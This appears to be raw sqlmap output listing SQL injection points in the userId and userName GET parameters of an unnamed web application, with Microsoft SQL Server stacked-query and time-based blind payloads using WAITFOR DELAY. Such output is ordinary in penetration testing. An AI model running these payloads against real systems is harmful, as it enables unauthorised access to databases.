 sqlmap identified the following injection points with a total of 107 HTTP(s) req
uests:
---
Place: GET
Parameter: userId
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userId=0'; WAITFOR DELAY '0:0:5'--&userName=admin9988x3X5''

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userId=0' WAITFOR DELAY '0:0:5'--&userName=admin9988x3X5''

Place: GET
Parameter: userName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userId=0&userName=admin9988x3X5'' '; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userId=0&userName=admin9988x3X5'' ' WAITFOR DELAY '0:0:5'--
---
半: